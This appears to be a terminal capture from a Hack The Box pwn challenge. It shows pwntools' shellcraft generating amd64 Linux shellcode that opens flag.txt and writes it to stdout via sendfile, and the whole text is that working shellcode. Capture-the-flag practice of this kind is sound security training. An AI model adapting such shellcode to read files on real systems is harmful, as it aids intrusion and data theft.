 ┌──(venv)─(kali㉿kali)-[~/htb/pwn/elteteo/challenge]
└─$ shellcraft amd64.linux.cat flag.txt -f a
/* push b'flag.txt\x00' */
push 1
dec byte ptr [rsp]
mov rax, 0x7478742e67616c66
push rax
/* call open('rsp', 'O_RDONLY', 'rdx') */
push SYS_open /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
syscall
/* call sendfile(1, 'rax', 0, 0x7fffffff) */
mov r10d, 0x7fffffff
mov rsi, rax
push SYS_sendfile /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall